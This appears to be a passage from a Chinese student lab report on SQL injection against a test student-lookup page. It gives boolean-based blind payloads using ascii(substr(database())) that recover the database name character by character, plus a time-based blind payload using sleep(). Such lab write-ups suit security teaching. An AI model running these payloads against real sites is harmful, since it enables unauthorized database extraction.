

**输入id=3查询：**



**使用1’ and ascii(substr((select database()),4,1))!=0 #，利用数据库名的ASCII值获取信息：**

结果返回“存在”，可知数据库名长度大于等于4。

**使用1’ and ascii(substr((select database()),5,1))!=0 #**

发现返回“未找到”，可知数据库名小于5，因此数据库名长度为4。

**使用**1’ and ascii(substr((select database()),1,1))>116 #’



返回“未找到”，因此可判断数据库名第一位的ASCII值不大于116。

**使用**1’ and ascii(substr((select database()),1,1))>115 #’



返回“找到学号为1的学生”，即数据库名第一个字符的ASCII值大于115，综合上一条结论，可知第一个字符为’t’。以此类推，可得到整个数据库名。

* + - 1. **根据输入的参数值，拼接 SQL 查询语句并执行，将查询结果是否为空展示在两段随机内容之间。**

**正常输入参数：id=2**



查询结果显示，id=2的学生存在。

**输入参数：id=3**



结果显示该学生不存在。

注入方式与1、2类似，基于查询结果的正确或错误获取数据库信息。但需要将随机信息过滤。

* + - 1. **根据输入的参数值，拼接SQL查询语句并执行，展示查询结果的条件表达式结果，并将结果展示在两段随机内容之间。如入学号，展示该学生分数是否大于 60。**

**正常输入id=1**



由之前的查询知id为1的学生分数为88，因此大于60。

注入方式与3类似，基于查询结果的注入。

* + - 1. **根据输入的参数值，拼接 SQL 查询语句并执行，但展示一个固定的结果。如输入学号，查询是否有学生存在，然后输出固定内容。**

**正常输入id=1：**



显示结果为“test”。

正常输入id=123：



返回结果仍为“test”。

由于返回结果固定，无法根据查询结果注入，即无法利用基于错误或布尔的注入，因此使用基于时间延迟的注入：1' and 12=if(ascii(substr((select database()),4,1))!=0 ,sleep(3),20) #

